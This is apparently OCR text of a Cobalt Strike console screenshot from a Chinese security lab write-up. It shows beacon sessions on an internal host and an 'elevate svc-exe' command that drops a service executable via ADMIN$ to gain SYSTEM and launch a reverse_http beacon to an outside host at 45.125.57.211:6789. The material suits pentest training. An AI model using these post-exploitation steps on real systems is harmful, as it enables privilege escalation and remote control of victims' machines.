 Cobalt Strike
Cobalt Strike View Attacks Reporting Help
external internal listener user comp... ... process pid arch last
220.181.... 192.168.203.129 test SYSTEM * STU1 rundll32.exe 1016 x64 3s
220.181.... 192.168.203.129 test Administrator * STU1 360.exe 3168 x64 20m
220.181.... 192.168.203.129 test Administrator * STU1 360.exe 3568 x64 4s
Event Log X Beacon 192.168.203.129@3168 X Files 192.168.203.129@3168 X Beacon 192.168.203.129@3568 X
beacon> elevate svc-exe test
[*] Tasked beacon to run windows/beacon_http/reverse_http (45.125.57.211:6789) via Service Control Manager
(\\127.0.0.1\ADMIN$\ff1933f.exe)
[+] host called home, sent: 289418 bytes
[+] received output:
Started service ff1933f on .
Ms08067安全实验室